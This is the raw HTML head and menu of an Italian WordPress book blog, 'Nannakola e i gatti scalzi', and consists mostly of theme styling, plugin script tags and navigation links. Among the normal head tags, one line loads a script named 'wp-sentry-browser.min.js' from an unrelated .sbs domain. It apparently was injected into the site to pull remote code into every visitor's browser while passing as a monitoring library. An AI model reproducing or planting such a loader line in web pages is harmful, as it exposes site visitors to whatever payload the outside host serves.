a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class]) > li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class]) > li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class]) > li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class]) > li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content > [class*="wp-block-"] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover ,body.aft-dark-mode p.awpa-website a:hover{color:#FFC934 ;} .woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul > li a:hover,body.aft-light-mode main ol > li a:hover,body.aft-dark-mode main ul > li a:hover,body.aft-dark-mode main ol > li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#FFC934 ;} .widget-title-border-top .wp-block-group .wp-block-search__label::before,.widget-title-border-top .wp-block-group .wp-block-heading::before,.widget-title-border-top .widget_block .wp-block-search__label::before,.widget-title-border-top .widget_block .wp-block-heading::before,.widget-title-border-bottom .wp-block-group .wp-block-search__label::before,.widget-title-border-bottom .wp-block-group .wp-block-heading::before,.widget-title-border-bottom .widget_block .wp-block-search__label::before,.widget-title-border-bottom .widget_block .wp-block-heading::before,.widget-title-border-side .wp-block-group .wp-block-search__label::before,.widget-title-border-side .wp-block-group .wp-block-heading::before,.widget-title-border-side .widget_block .wp-block-search__label::before,.widget-title-border-side .widget_block .wp-block-heading::before,.wp-block-group .wp-block-search__label::before,.wp-block-group .wp-block-heading::before,.widget_block .wp-block-search__label::before,.widget_block .wp-block-heading::before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong::before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line::before,.widget-title-border-bottom .sub-heading-line::before,.widget-title-border-side .sub-heading-line::before,.btn-style1 a:visited,.btn-style1 a,button,input[type="button"],input[type="reset"],input[type="submit"],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type="submit"],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#FFC934 ;} body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu >li a:hover,.aft-light-mode .widget ul > li a:hover,.aft-light-mode .widget ol > li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu >li a:hover,.aft-dark-mode .widget ul > li a:hover,.aft-dark-mode .widget ol > li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content > [class*="wp-block-"] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content > ol a:hover,body.aft-dark-mode .entry-content > ul a:hover,body.aft-dark-mode .entry-content > p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class]) > a,body .widget_block p:not([class]) > a,body .entry-content > [class*="wp-block-"] a:not(.wp-block-button__link):hover,body .entry-content > [class*="wp-block-"] a:not(.has-text-color),body .entry-content > ul a,body .entry-content > ul a:visited,body .entry-content > ol a,body .entry-content > ol a:visited,body .entry-content > p a,body .entry-content > p a:visited{border-color:#FFC934 ;} body .aft-main-banner-section .aft-popular-taxonomies-lists strong::after{border-color:transparent transparent transparent #FFC934 ;} body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong::after{border-color:transparent #FFC934 transparent transparent;} @media only screen and (min-width:993px){.main-navigation .menu-desktop > li.current-menu-item::after,.main-navigation .menu-desktop > ul > li.current-menu-item::after,.main-navigation .menu-desktop > li::after,.main-navigation .menu-desktop > ul > li::after{background-color:#FFC934 ;} } body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share > span > a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active::before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type="submit"],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line ,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type="submit"],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type="submit"],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-light-mode button,body.aft-light-mode input[type="button"],body.aft-light-mode input[type="reset"],body.aft-light-mode input[type="submit"],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000000;} body #scroll-up::before{content:"";border-bottom-color:#000000;} a.sidr-class-sidr-button-close::before,a.sidr-class-sidr-button-close::after{background-color:#000000;} body div#main-navigation-bar{background-color:#003bb3;} .site-description,.site-title{font-family:Jost ,sans-serif;} table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu >li,.widget ul ul li,.widget ul > li,.widget ol > li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Noto Serif ,sans-serif;} body,button,select,optgroup,input[type="reset"],input[type="submit"],input.button,.widget ul.af-tabs > li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost ,sans-serif;} label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type="button"],input[type="reset"],input[type="submit"],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now ,.exclusive-posts .marquee a,div.custom-menu-link > a,.main-navigation .menu-desktop > li,.main-navigation .menu-desktop > ul > li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700;} .woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px;} .widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px);} @media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px;} } .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,.elementor-page .elementor-section.elementor-section-boxed > .elementor-container,.elementor-default .elementor-section.elementor-section-full_width > .elementor-container,.elementor-default .elementor-section.elementor-section-boxed > .elementor-container{max-width:1120px;} .container-wrapper .elementor{max-width:100%;} .full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important;}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nannakola.eu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745444828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nannakola.eu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745444833' type='text/css' media='all' />
<script type="text/javascript" src="https://nannakola.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/blockspare/assets/js/countup/waypoints.min.js?ver=6.8" id="waypoint-js"></script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/blockspare/assets/js/countup/jquery.counterup.min.js?ver=1" id="countup-js"></script>
<script type="text/javascript" id="contact-list-js-extra">
/* <![CDATA[ */
var contact_list_settings = {"focus_on_search_field":"0"};
var contactListData = {"root":"https:\/\/nannakola.eu\/wp-json\/","nonce":"d88ad2ed70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/plugins/contact-list/dist/js/p.js?ver=3.0.15" id="contact-list-js"></script>
<script type="text/javascript" id="contact-list-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {

      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://nannakola.eu/wp-admin/admin-ajax.php'; // get ajaxurl
      }

    });
/* ]]> */
</script>
<script type="text/javascript" src="https://nannakola.eu/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.8" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://nannakola.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nannakola.eu/wp-json/wp/v2/posts/384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nannakola.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel="canonical" href="https://nannakola.eu/la-luna-viola/" />
<link rel='shortlink' href='https://nannakola.eu/?p=384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nannakola.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnannakola.eu%2Fla-luna-viola%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nannakola.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnannakola.eu%2Fla-luna-viola%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }


            body.aft-dark-mode .site-title a,
            body.aft-dark-mode .site-header .site-branding .site-title a:visited,
            body.aft-dark-mode .site-header .site-branding .site-title a:hover,
            body.aft-dark-mode .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 69px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://nannakola.eu/wp-content/uploads/2022/03/cropped-iconic-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nannakola.eu/wp-content/uploads/2022/03/cropped-iconic-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nannakola.eu/wp-content/uploads/2022/03/cropped-iconic-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nannakola.eu/wp-content/uploads/2022/03/cropped-iconic-copy-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-centered .mid-header-wrapper {
	background-image: url(https://nannakola.eu/wp-content/uploads/2022/03/background1.jpg); 
	background-position: 45% 55%;;
}
.site-title a, .site-header .site-branding .site-title a:visited, .site-header .site-branding .site-title a:hover, .site-description {
    color: #fff;
	
}

.main-menu span.menu-description {
	display: none !important;
}
.posts-author, .wp-post-author-wrap {
	display: none !important;
}
.meta-category a {
	color: #000 !important;
	background-color: #FFC934 !important;
	display: inline-block;
    padding: 4px 6px;
    font-weight: 700;
}
.cat-links li a {
	list-style: none !important;
}
.aft-3-trending-posts span.heading-line {
	text-transform: none !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-384 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed align-content-left af-wide-layout aft-section-layout-background elementor-default elementor-kit-518">


<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-centered chromenews-header">
      <div class="mid-header-wrapper data-bg " >

  <div class="mid-header">
    <div class="container-wrapper">
      <div class="mid-bar-flex">
        <div class="logo">
              <div class="site-branding uppercase-site-title">
              <p class="site-title font-family-1">
          <a href="https://nannakola.eu/" class="site-title-anchor" rel="home">Nannakola e i gatti scalzi</a>
        </p>
      
              <p class="site-description">Leggere e scrivere, what else?</p>
          </div>

          </div>
      </div>
    </div>
  </div>

      <div class="below-mid-header">
      <div class="container-wrapper">
        <div class="header-promotion">
                  </div>
      </div>
    </div>
  
</div>
<div id="main-navigation-bar" class="bottom-header">
  <div class="container-wrapper">
    <div class="bottom-nav">
      <div class="offcanvas-navigaiton">
                    <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="javascript:void(0)" class="aft-void-menu">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="http://www.nannakola.eu">Home</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://nannakola.eu/scrivo/">Tutti gli articoli</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://nannakola.eu/nannakola-chi-sono/">Chi sono?</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://nannakola.eu/dove-trovi-il-mio-libro/">Dove trovi il mio libro</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://nannakola.eu/contatti/">Contattami</a></li>
